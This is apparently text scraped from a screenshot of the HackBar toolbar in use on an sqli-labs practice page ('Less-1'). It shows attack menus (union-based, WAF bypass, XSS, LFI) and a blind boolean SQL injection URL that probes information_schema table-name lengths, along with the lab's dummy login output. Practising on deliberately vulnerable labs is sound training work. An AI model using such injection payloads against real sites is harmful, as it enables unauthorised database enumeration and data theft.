 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://sqli.pl/Less-1/?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 3,1)=5 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1